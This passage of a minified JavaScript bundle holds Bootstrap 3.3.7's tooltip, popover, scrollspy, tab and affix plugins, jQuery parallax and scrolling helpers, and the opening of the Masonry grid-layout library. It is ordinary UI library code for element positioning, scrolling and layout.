a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},c.prototype.hide=function(b){function d(){"in"!=e.hoverState&&f.detach(),e.$element&&e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),b&&b()}var e=this,f=a(this.$tip),g=a.Event("hide.bs."+this.type);if(this.$element.trigger(g),!g.isDefaultPrevented())return f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one("bsTransitionEnd",d).emulateTransitionEnd(c.TRANSITION_DURATION):d(),this.hoverState=null,this},c.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName,e=c.getBoundingClientRect();null==e.width&&(e=a.extend({},e,{width:e.right-e.left,height:e.bottom-e.top}));var f=window.SVGElement&&c instanceof window.SVGElement,g=d?{top:0,left:0}:f?null:b.offset(),h={scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop()},i=d?{width:a(window).width(),height:a(window).height()}:null;return a.extend({},e,h,i,g)},c.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},c.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.right&&(e.left=g.left+g.width-k)}return e},c.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},c.prototype.getUID=function(a){do a+=~~(1e6*Math.random());while(document.getElementById(a));return a},c.prototype.tip=function(){if(!this.$tip&&(this.$tip=a(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(b){var c=this;b&&(c=a(b.currentTarget).data("bs."+this.type),c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c))),b?(c.inState.click=!c.inState.click,c.isInStateTrue()?c.enter(c):c.leave(c)):c.tip().hasClass("in")?c.leave(c):c.enter(c)},c.prototype.destroy=function(){var a=this;clearTimeout(this.timeout),this.hide(function(){a.$element.off("."+a.type).removeData("bs."+a.type),a.$tip&&a.$tip.detach(),a.$tip=null,a.$arrow=null,a.$viewport=null,a.$element=null})};var d=a.fn.tooltip;a.fn.tooltip=b,a.fn.tooltip.Constructor=c,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof b&&b;!e&&/destroy|hide/.test(b)||(e||d.data("bs.popover",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");c.VERSION="3.3.7",c.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),c.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),c.prototype.constructor=c,c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof c?"html":"append":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},c.prototype.hasContent=function(){return this.getTitle()||this.getContent()},c.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var d=a.fn.popover;a.fn.popover=b,a.fn.popover.Constructor=c,a.fn.popover.noConflict=function(){return a.fn.popover=d,this}}(jQuery),+function(a){"use strict";function b(c,d){this.$body=a(document.body),this.$scrollElement=a(a(c).is(document.body)?window:c),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",a.proxy(this.process,this)),this.refresh(),this.process()}function c(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})}b.VERSION="3.3.7",b.DEFAULTS={offset:10},b.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},b.prototype.refresh=function(){var b=this,c="offset",d=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),a.isWindow(this.$scrollElement[0])||(c="position",d=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var b=a(this),e=b.data("target")||b.attr("href"),f=/^#./.test(e)&&a(e);return f&&f.length&&f.is(":visible")&&[[f[c]().top+d,e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){b.offsets.push(this[0]),b.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.getScrollHeight(),d=this.options.offset+c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(this.scrollHeight!=c&&this.refresh(),b>=d)return g!=(a=f[f.length-1])&&this.activate(a);if(g&&b<e[0])return this.activeTarget=null,this.clear();for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(void 0===e[a+1]||b<e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,this.clear();var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate.bs.scrollspy")},b.prototype.clear=function(){a(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var d=a.fn.scrollspy;a.fn.scrollspy=c,a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=d,this},a(window).on("load.bs.scrollspy.data-api",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);c.call(b,b.data())})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new c(this)),"string"==typeof b&&e[b]()})}var c=function(b){this.element=a(b)};c.VERSION="3.3.7",c.TRANSITION_DURATION=150,c.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a"),f=a.Event("hide.bs.tab",{relatedTarget:b[0]}),g=a.Event("show.bs.tab",{relatedTarget:e[0]});if(e.trigger(f),b.trigger(g),!g.isDefaultPrevented()&&!f.isDefaultPrevented()){var h=a(d);this.activate(b.closest("li"),c),this.activate(h,h.parent(),function(){e.trigger({type:"hidden.bs.tab",relatedTarget:b[0]}),b.trigger({type:"shown.bs.tab",relatedTarget:e[0]})})}}},c.prototype.activate=function(b,d,e){function f(){g.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),b.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),h?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu").length&&b.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),e&&e()}var g=d.find("> .active"),h=e&&a.support.transition&&(g.length&&g.hasClass("fade")||!!d.find("> .fade").length);g.length&&h?g.one("bsTransitionEnd",f).emulateTransitionEnd(c.TRANSITION_DURATION):f(),g.removeClass("in")};var d=a.fn.tab;a.fn.tab=b,a.fn.tab.Constructor=c,a.fn.tab.noConflict=function(){return a.fn.tab=d,this};var e=function(c){c.preventDefault(),b.call(a(this),"show")};a(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',e).on("click.bs.tab.data-api",'[data-toggle="pill"]',e)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof b&&b;e||d.data("bs.affix",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.options=a.extend({},c.DEFAULTS,d),this.$target=a(this.options.target).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(b),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};c.VERSION="3.3.7",c.RESET="affix affix-top affix-bottom",c.DEFAULTS={offset:0,target:window},c.prototype.getState=function(a,b,c,d){var e=this.$target.scrollTop(),f=this.$element.offset(),g=this.$target.height();if(null!=c&&"top"==this.affixed)return e<c&&"top";if("bottom"==this.affixed)return null!=c?!(e+this.unpin<=f.top)&&"bottom":!(e+g<=a-d)&&"bottom";var h=null==this.affixed,i=h?e:f.top,j=h?g:b;return null!=c&&e<=c?"top":null!=d&&i+j>=a-d&&"bottom"},c.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(c.RESET).addClass("affix");var a=this.$target.scrollTop(),b=this.$element.offset();return this.pinnedOffset=b.top-a},c.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},c.prototype.checkPosition=function(){if(this.$element.is(":visible")){var b=this.$element.height(),d=this.options.offset,e=d.top,f=d.bottom,g=Math.max(a(document).height(),a(document.body).height());"object"!=typeof d&&(f=e=d),"function"==typeof e&&(e=d.top(this.$element)),"function"==typeof f&&(f=d.bottom(this.$element));var h=this.getState(g,b,e,f);if(this.affixed!=h){null!=this.unpin&&this.$element.css("top","");var i="affix"+(h?"-"+h:""),j=a.Event(i+".bs.affix");if(this.$element.trigger(j),j.isDefaultPrevented())return;this.affixed=h,this.unpin="bottom"==h?this.getPinnedOffset():null,this.$element.removeClass(c.RESET).addClass(i).trigger(i.replace("affix","affixed")+".bs.affix")}"bottom"==h&&this.$element.offset({top:g-b-f})}};var d=a.fn.affix;a.fn.affix=b,a.fn.affix.Constructor=c,a.fn.affix.noConflict=function(){return a.fn.affix=d,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var c=a(this),d=c.data();d.offset=d.offset||{},null!=d.offsetBottom&&(d.offset.bottom=d.offsetBottom),null!=d.offsetTop&&(d.offset.top=d.offsetTop),b.call(c,d)})})}(jQuery)
;(function($){var $window=$(window);var windowHeight=$window.height();$window.resize(function(){windowHeight=$window.height()});$.fn.parallax=function(xpos,speedFactor,outerHeight){var $this=$(this);var getHeight;var firstTop;var paddingTop=0;$this.each(function(){firstTop=$this.offset().top});if(outerHeight){getHeight=function(jqo){return jqo.outerHeight(!0)}}else{getHeight=function(jqo){return jqo.height()}}
if(arguments.length<1||xpos===null)xpos="50%";if(arguments.length<2||speedFactor===null)speedFactor=0.1;if(arguments.length<3||outerHeight===null)outerHeight=!0;function update(){var pos=$window.scrollTop();$this.each(function(){var $element=$(this);var top=$element.offset().top;var height=getHeight($element);if(top+height<pos||top>pos+windowHeight){return}
$this.css('backgroundPosition',xpos+" "+Math.round((firstTop-pos)*speedFactor)+"px")})}
$window.bind('scroll',update).resize(update);update()}})(jQuery)
;(function(f){"use strict";"function"===typeof define&&define.amd?define(["jquery"],f):"undefined"!==typeof module&&module.exports?module.exports=f(require("jquery")):f(jQuery)})(function($){"use strict";function n(a){return!a.nodeName||-1!==$.inArray(a.nodeName.toLowerCase(),["iframe","#document","html","body"])}function h(a){return $.isFunction(a)||$.isPlainObject(a)?a:{top:a,left:a}}var p=$.scrollTo=function(a,d,b){return $(window).scrollTo(a,d,b)};p.defaults={axis:"xy",duration:0,limit:!0};$.fn.scrollTo=function(a,d,b){"object"===typeof d&&(b=d,d=0);"function"===typeof b&&(b={onAfter:b});"max"===a&&(a=9E9);b=$.extend({},p.defaults,b);d=d||b.duration;var u=b.queue&&1<b.axis.length;u&&(d/=2);b.offset=h(b.offset);b.over=h(b.over);return this.each(function(){function k(a){var k=$.extend({},b,{queue:!0,duration:d,complete:a&&function(){a.call(q,e,b)}});r.animate(f,k)}if(null!==a){var l=n(this),q=l?this.contentWindow||window:this,r=$(q),e=a,f={},t;switch(typeof e){case "number":case "string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(e)){e=h(e);break}e=l?$(e):$(e,q);case "object":if(e.length===0)return;if(e.is||e.style)t=(e=$(e)).offset()}var v=$.isFunction(b.offset)&&b.offset(q,e)||b.offset;$.each(b.axis.split(""),function(a,c){var d="x"===c?"Left":"Top",m=d.toLowerCase(),g="scroll"+d,h=r[g](),n=p.max(q,c);t?(f[g]=t[m]+(l?0:h-r.offset()[m]),b.margin&&(f[g]-=parseInt(e.css("margin"+d),10)||0,f[g]-=parseInt(e.css("border"+d+"Width"),10)||0),f[g]+=v[m]||0,b.over[m]&&(f[g]+=e["x"===c?"width":"height"]()*b.over[m])):(d=e[m],f[g]=d.slice&&"%"===d.slice(-1)?parseFloat(d)/100*n:d);b.limit&&/^\d+$/.test(f[g])&&(f[g]=0>=f[g]?0:Math.min(f[g],n));!a&&1<b.axis.length&&(h===f[g]?f={}:u&&(k(b.onAfterFirst),f={}))});k(b.onAfter)}})};p.max=function(a,d){var b="x"===d?"Width":"Height",h="scroll"+b;if(!n(a))return a[h]-$(a)[b.toLowerCase()]();var b="client"+b,k=a.ownerDocument||a.document,l=k.documentElement,k=k.body;return Math.max(l[h],k[h])-Math.min(l[b],k[b])};$.Tween.propHooks.scrollLeft=$.Tween.propHooks.scrollTop={get:function(a){return $(a.elem)[a.prop]()},set:function(a){var d=this.get(a);if(a.options.interrupt&&a._last&&a._last!==d)return $(a.elem).stop();var b=Math.round(a.now);d!==b&&($(a.elem)[a.prop](b),a._last=this.get(a))}};return p})
;!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(e){function t(t,o,n){var i=o.hash.slice(1),a=document.getElementById(i)||document.getElementsByName(i)[0];if(a){t&&t.preventDefault();var l=e(n.target);if(!(n.lock&&l.is(":animated")||n.onBefore&&!1===n.onBefore(t,a,l))){if(n.stop&&l.stop(!0),n.hash){var r=a.id===i?"id":"name",s=e("<a> </a>").attr(r,i).css({position:"absolute",top:e(window).scrollTop(),left:e(window).scrollLeft()});a[r]="",e("body").prepend(s),location.hash=o.hash,s.remove(),a[r]=i}l.scrollTo(a,n).trigger("notify.serialScroll",[a])}}}var o=location.href.replace(/#.*/,""),n=e.localScroll=function(t){e("body").localScroll(t)};return n.defaults={duration:1e3,axis:"y",event:"click",stop:!0,target:window,autoscroll:!0},e.fn.localScroll=function(i){function a(){return!!this.href&&!!this.hash&&this.href.replace(this.hash,"")===o&&(!i.filter||e(this).is(i.filter))}return(i=e.extend({},n.defaults,i)).autoscroll&&i.hash&&location.hash&&(i.target&&window.scrollTo(0,0),t(0,location,i)),i.lazy?this.on(i.event,"a,area",function(e){a.call(this)&&t(e,this,i)}):this.find("a,area").filter(a).bind(i.event,function(e){t(e,this,i)}).end().end()},n.hash=function(){},n})
;/*!
 * Masonry PACKAGED v4.0.0
 * Cascading grid layout library
 * http://masonry.desandro.com
 * MIT License
 * by David DeSandro
 */
!function(t,e){"use strict";"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(i){e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){"use strict";function i(i,r,a){function h(t,e,n){var o,r="$()."+i+'("'+e+'")';return t.each(function(t,h){var u=a.data(h,i);if(!u)return void s(i+" not initialized. Cannot call methods, i.e. "+r);var d=u[e];if(!d||"_"==e.charAt(0))return void s(r+" is not a valid method");var c=d.apply(u,n);o=void 0===o?c:o}),void 0!==o?o:t}function u(t,e){t.each(function(t,n){var o=a.data(n,i);o?(o.option(e),o._init()):(o=new r(n,e),a.data(n,i,o))})}a=a||e||t.jQuery,a&&(r.prototype.option||(r.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[i]=function(t){if("string"==typeof t){var e=o.call(arguments,1);return h(this,t,e)}return u(this,t),this},n(a))}function n(t){!t||t&&t.bridget||(t.bridget=i)}var o=Array.prototype.slice,r=t.console,s="undefined"==typeof r?function(){}:function(t){r.error(t)};return n(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}(this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n=i[t]=i[t]||[];return n[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=0,o=i[n];e=e||[];for(var r=this._onceEvents&&this._onceEvents[t];o;){var s=r&&r[o];s&&(this.off(t,o),delete r[o]),o.apply(this,e),n+=s?0:1,o=i[n]}return this}},t}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("get-size/get-size",[],function(){return e()}):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function t(t){var e=parseFloat(t),i=-1==t.indexOf("%")&&!isNaN(e);return i&&e}function e(){}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;u>e;e++){var i=h[e];t[i]=0}return t}function n(t){var e=getComputedStyle(t);return e||a("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),e}function o(){if(!d){d=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var o=n(e);r.isBoxSizeOuter=s=200==t(o.width),i.removeChild(e)}}function r(e){if(o(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var r=n(e);if("none"==r.display)return i();var a={};a.width=e.offsetWidth,a.height=e.offsetHeight;for(var d=a.isBorderBox="border-box"==r.boxSizing,c=0;u>c;c++){var l=h[c],f=r[l],m=parseFloat(f);a[l]=isNaN(m)?0:m}var p=a.paddingLeft+a.paddingRight,g=a.paddingTop+a.paddingBottom,y=a.marginLeft+a.marginRight,v=a.marginTop+a.marginBottom,_=a.borderLeftWidth+a.borderRightWidth,E=a.borderTopWidth+a.borderBottomWidth,z=d&&s,b=t(r.width);b!==!1&&(a.width=b+(z?0:p+_));var x=t(r.height);return x!==!1&&(a.height=x+(z?0:g+E)),a.innerWidth=a.width-(p+_),a.innerHeight=a.height-(g+E),a.outerWidth=a.width+y,a.outerHeight=a.height+v,a}}var s,a="undefined"==typeof console?e:function(t){console.error(t)},h=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],u=h.length,d=!1;return r}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var t=function(){var t=Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i],o=n+"MatchesSelector";if(t[o])return o}}();return function(e,i){return e[t](i)}}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["matches-selector/matches-selector"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e},i.makeArray=function(t){var e=[];if(Array.isArray(t))e=t;else if(t&&"number"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e},i.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},i.getParent=function(t,i){for(;t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,n){t=i.makeArray(t);var o=[];return t.forEach(function(t){if(t instanceof HTMLElement){if(!n)return void o.push(t);e(t,n)&&o.push(t);for(var i=t.querySelectorAll(n),r=0;r<i.length;r++)o.push(i[r])}}),o},i.debounceMethod=function(t,e,i){var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];t&&clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i||100)}},i.docReady=function(t){"complete"==document.readyState?t():document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var n=t.console;return i.htmlInit=function(e,o){i.docReady(function(){var r=i.toDashed(o),s="data-"+r,a=document.querySelectorAll("["+s+"]"),h=document.querySelectorAll(".js-"+r),u=i.makeArray(a).concat(i.makeArray(h)),d=s+"-options",c=t.jQuery;u.forEach(function(t){var i,r=t.getAttribute(s)||t.getAttribute(d);try{i=r&&JSON.parse(r)}catch(a){return void(n&&n.error("Error parsing "+s+" on "+t.className+": "+a))}var h=new e(t,i);c&&c.data(t,o,h)})})},i}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],function(i,n){return e(t,i,n)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t,t.EvEmitter,t.getSize))}(window,function(t,e,i){"use strict";function n(t){for(var e in t)return!1;return e=null,!0}function o(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}function r(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}var s=document.documentElement.style,a="string"==typeof s.transition?"transition":"WebkitTransition",h="string"==typeof s.transform?"transform":"WebkitTransform",u={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[a],d=[h,a,a+"Duration",a+"Property"],c=o.prototype=Object.create(e.prototype);c.constructor=o,c._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},c.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},c.getSize=function(){this.size=i(this.element)},c.css=function(t){var e=this.element.style;for(var i in t){var n=d[i]||i;e[n]=t[i]}},c.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=t[e?"left":"right"],o=t[i?"top":"bottom"],r=this.layout.size,s=-1!=n.indexOf("%")?parseFloat(n)/100*r.width:parseInt(n,10),a=-1!=o.indexOf("%")?parseFloat(o)/100*r.height:parseInt(o,10);s=isNaN(s)?0:s,a=isNaN(a)?0:a,s-=e?r.paddingLeft:r.paddingRight,a-=i?r.paddingTop:r.paddingBottom,this.position.x=s,this.position.y=a},c.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),o=i?"paddingLeft":"paddingRight",r=i?"left":"right",s=i?"right":"left",a=this.position.x+t[o];e[r]=this.getXValue(a),e[s]="";var h=n?"paddingTop":"paddingBottom",u=n?"top":"bottom",d=n?"bottom":"top",c=this.position.y+t[h];e[u]=this.getYValue(c),e[d]="",this.css(e),this.emitEvent("layout",[this])},c.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},c.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},c._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=parseInt(t,10),r=parseInt(e,10),s=o===this.position.x&&r===this.position.y;if(this.setPosition(t,e),s&&!this.isTransitioning)return void this.layoutPosition();var a=t-i,h=e-n,u={};u.transform=this.getTranslate(a,h),this.transition({to:u,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},c.getTranslate=function(t,e){var i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop");return t=i?t:-t,e=n?e:-e,"translate3d("+t+"px, "+e+"px, 0)"},c.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},c.moveTo=c._transitionTo,c.setPosition=function(t,e){this.position.x=parseInt(t,10),this.position.y=parseInt(e,10)},c._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},c._transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(t);var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var n=this.element.offsetHeight;n=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var l="opacity,"+r(d.transform||"transform");c.enableTransition=function(){this.isTransitioning||(this.css({transitionProperty:l,transitionDuration:this.layout.options.transitionDuration}),this.element.addEventListener(u,this,!1))},c.transition=o.prototype[a?"_transition":"_nonTransition"],c.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},c.onotransitionend=function(t){this.ontransitionend(t)};var f={"-webkit-transform":"transform"};c.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,i=f[t.propertyName]||t.propertyName;if(delete e.ingProperties[i],n(e.ingProperties)&&this.disableTransition(),i in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[i]),i in e.onEnd){var o=e.onEnd[i];o.call(this),delete e.onEnd[i]}this.emitEvent("transitionEnd",[this])}},c.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(u,this,!1),this.isTransitioning=!1},c._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var m={transitionProperty:"",transitionDuration:""};return c.removeTransitionStyles=function(){this.css(m)},c.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},c.remove=function(){return a&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},c.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("visibleStyle");e[i]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},c.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},c.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},c.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("hiddenStyle");e[i]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},c.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},c.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},o}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):t.Outlayer=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,i,n,o){"use strict";function r(t,e){var i=n.getQueryElement(t);if(!i)return void(a&&a.error("Bad element for "+this.constructor.namespace+": "+(i||t)));this.element=i,h&&(this.$element=h(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e);var o=++d;this.element.outlayerGUID=o,c[o]=this,this._create();var r=this._getOption("initLayout");r&&this.layout()}function s(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}var 